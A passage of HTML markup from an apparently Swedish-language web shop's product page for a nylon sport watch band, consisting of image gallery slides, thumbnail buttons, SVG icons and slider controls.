  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1873538920.jpg?v=1698768780&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24172363415714">
      <span class="visually-hidden">
        Öppna mediet 9 i modalfönster
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-24172363776162"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-24172363776162"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1873538925.jpg?v=1698768780&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24172363776162">
      <span class="visually-hidden">
        Öppna mediet 10 i modalfönster
      </span>
    </button>
  </modal-opener></div>

          </li><li
            id="Slide-template--19194760364194__main-24172362793122"
            class="product__media-item grid__item slider__slide"
            data-media-id="template--19194760364194__main-24172362793122"
          >

<div
  class="product-media-container media-type-image media-fit-contain global-media-settings gradient constrain-height"
  style="--ratio: 1.0; --preview-ratio: 1.0;"
>
  
  <noscript><div class="product__media media">
        <img src="//gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      </div></noscript>

  <modal-opener class="product__modal-opener product__modal-opener--image no-js-hidden" data-modal="#ProductModal-template--19194760364194__main">
    <span class="product__media-icon motion-reduce quick-add-hidden product__media-icon--none" aria-hidden="true"><svg
  aria-hidden="true"
  focusable="false"
  class="icon icon-plus"
  width="19"
  height="19"
  viewBox="0 0 19 19"
  fill="none"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M4.66724 7.93978C4.66655 7.66364 4.88984 7.43922 5.16598 7.43853L10.6996 7.42464C10.9758 7.42395 11.2002 7.64724 11.2009 7.92339C11.2016 8.19953 10.9783 8.42395 10.7021 8.42464L5.16849 8.43852C4.89235 8.43922 4.66793 8.21592 4.66724 7.93978Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M7.92576 4.66463C8.2019 4.66394 8.42632 4.88723 8.42702 5.16337L8.4409 10.697C8.44159 10.9732 8.2183 11.1976 7.94215 11.1983C7.66601 11.199 7.44159 10.9757 7.4409 10.6995L7.42702 5.16588C7.42633 4.88974 7.64962 4.66532 7.92576 4.66463Z" fill="currentColor"/>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M12.8324 3.03011C10.1255 0.323296 5.73693 0.323296 3.03011 3.03011C0.323296 5.73693 0.323296 10.1256 3.03011 12.8324C5.73693 15.5392 10.1255 15.5392 12.8324 12.8324C15.5392 10.1256 15.5392 5.73693 12.8324 3.03011ZM2.32301 2.32301C5.42035 -0.774336 10.4421 -0.774336 13.5395 2.32301C16.6101 5.39361 16.6366 10.3556 13.619 13.4588L18.2473 18.0871C18.4426 18.2824 18.4426 18.599 18.2473 18.7943C18.0521 18.9895 17.7355 18.9895 17.5402 18.7943L12.8778 14.1318C9.76383 16.6223 5.20839 16.4249 2.32301 13.5395C-0.774335 10.4421 -0.774335 5.42035 2.32301 2.32301Z" fill="currentColor"/>
</svg>
</span>
    <div class="product__media media media--transparent">
      
        <img src="//gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=1946" alt="" srcset="//gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=246 246w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=493 493w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=600 600w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=713 713w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=823 823w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=990 990w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=1100 1100w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=1206 1206w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=1346 1346w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=1426 1426w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=1646 1646w, //gravgoods.com/cdn/shop/products/product-image-1885003009.jpg?v=1698768780&amp;width=1946 1946w" width="1946" height="1946" loading="lazy" class="image-magnify-none" sizes="(min-width: 1400px) 715px, (min-width: 990px) calc(55.0vw - 10rem), (min-width: 750px) calc((100vw - 11.5rem) / 2), calc(100vw / 1 - 4rem)">
      
    </div>
    <button class="product__media-toggle quick-add-hidden product__media-zoom-none" type="button" aria-haspopup="dialog" data-media-id="24172362793122">
      <span class="visually-hidden">
        Öppna mediet 11 i modalfönster
      </span>
    </button>
  </modal-opener></div>

          </li></ul><div class="slider-buttons no-js-hidden quick-add-hidden slider-buttons--overlay slider-buttons--dots color-inverse">
        <button
          type="button"
          class="slider-button slider-button--prev arrows--hide"
          name="previous"
          aria-label="Bild till vänster"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
        
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Ladda bild 1 av 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Ladda bild 1 av 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Ladda bild 1 av 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Ladda bild 1 av 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Ladda bild 1 av 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Ladda bild 1 av 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Ladda bild 1 av 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Ladda bild 1 av 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Ladda bild 1 av 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Ladda bild 1 av 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
            <button
              class="slider-counter__link slider-counter__link--dots link"
              aria-label="Ladda bild 1 av 3"
              aria-controls="Slider-template--19194760364194__main"
            >
              <span class="dot"></span>
            </button>
          
        
        <button
          type="button"
          class="slider-button slider-button--next arrows--hide"
          name="next"
          aria-label="Bild till höger"
        >
          <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

        </button>
      </div></slider-component><slider-component
      id="GalleryThumbnails-template--19194760364194__main"
      class="thumbnail-slider slider-mobile-gutter quick-add-hidden small-hide"
    >
      <button
        type="button"
        class="slider-button slider-button--prev"
        name="previous"
        aria-label="Bild till vänster"
        aria-controls="GalleryThumbnails-template--19194760364194__main"
        data-step="3"
      >
        <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

      </button>
      <ul
        id="Slider-Thumbnails-template--19194760364194__main"
        class="thumbnail-list list-unstyled slider slider--mobile slider--tablet-up"
      ><li
              id="Slide-Thumbnails-template--19194760364194__main-1"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-29108585529506"
              data-media-position="1"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Ladda bilden 1 i gallerivisning"
                
                  aria-current="true"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-1
"
              >
                <img src="//gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=416" alt="Nylon sportband" srcset="//gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=54 54w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=74 74w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=104 104w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=162 162w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=208 208w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=324 324w, //gravgoods.com/cdn/shop/files/product-image-1873538921-removebg-preview_1.png?v=1698768783&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-1
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-2"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-24172363219106"
              data-media-position="2"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Ladda bilden 2 i gallerivisning"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-2
"
              >
                <img src="//gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=416" alt="Nylon sportband" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=54 54w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=74 74w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=104 104w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=162 162w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=208 208w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=324 324w, //gravgoods.com/cdn/shop/products/product-image-1873538924.jpg?v=1698768783&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-2
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-3"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-24172363514018"
              data-media-position="3"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Ladda bilden 3 i gallerivisning"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-3
"
              >
                <img src="//gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=416" alt="Nylon sportband" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=54 54w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=74 74w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=104 104w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=162 162w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=208 208w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=324 324w, //gravgoods.com/cdn/shop/products/product-image-1873538921.jpg?v=1698768783&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-3
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-4"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-24172361777314"
              data-media-position="4"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Ladda bilden 4 i gallerivisning"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-4
"
              >
                <img src="//gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=416" alt="Nylon sportband" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=54 54w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=74 74w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=104 104w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=162 162w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=208 208w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=324 324w, //gravgoods.com/cdn/shop/products/product-image-1873538916.jpg?v=1698768780&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-4
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-5"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-24172361810082"
              data-media-position="5"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Ladda bilden 5 i gallerivisning"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-5
"
              >
                <img src="//gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=416" alt="Nylon sportband" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=54 54w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=74 74w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=104 104w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=162 162w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=208 208w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=324 324w, //gravgoods.com/cdn/shop/products/product-image-1873538926.jpg?v=1698768780&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-5
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-6"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-24172361842850"
              data-media-position="6"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Ladda bilden 6 i gallerivisning"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-6
"
              >
                <img src="//gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=416" alt="Nylon sportband" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=54 54w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=74 74w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=104 104w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=162 162w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=208 208w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=324 324w, //gravgoods.com/cdn/shop/products/product-image-1873538922.jpg?v=1698768780&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-6
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-7"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-24172362104994"
              data-media-position="7"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Ladda bilden 7 i gallerivisning"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-7
"
              >
                <img src="//gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=416" alt="Nylon sportband" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=54 54w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=74 74w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=104 104w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=162 162w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=208 208w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=324 324w, //gravgoods.com/cdn/shop/products/product-image-1873538923.jpg?v=1698768780&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-7
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-8"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-24172363382946"
              data-media-position="8"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Ladda bilden 8 i gallerivisning"
                
                aria-controls="GalleryViewer-template--19194760364194__main"
                aria-describedby="Thumbnail-template--19194760364194__main-8
"
              >
                <img src="//gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=416" alt="Nylon sportband" srcset="//gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=54 54w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=74 74w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=104 104w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=162 162w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=208 208w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=324 324w, //gravgoods.com/cdn/shop/products/product-image-1873538917.jpg?v=1698768780&amp;width=416 416w" width="416" height="416" loading="lazy" sizes="(min-width: 1400px) calc((715 - 4rem) / 4),
          (min-width: 990px) calc((55.0vw - 4rem) / 4),
          (min-width: 750px) calc((100vw - 15rem) / 8),
          calc((100vw - 8rem) / 3)" id="Thumbnail-template--19194760364194__main-8
">
              </button>
            </li><li
              id="Slide-Thumbnails-template--19194760364194__main-9"
              class="thumbnail-list__item slider__slide"
              data-target="template--19194760364194__main-24172363415714"
              data-media-position="9"
            >
              <button
                class="thumbnail global-media-settings global-media-settings--no-shadow"
                aria-label="Ladda bilden 9 i gallerivisning"
                
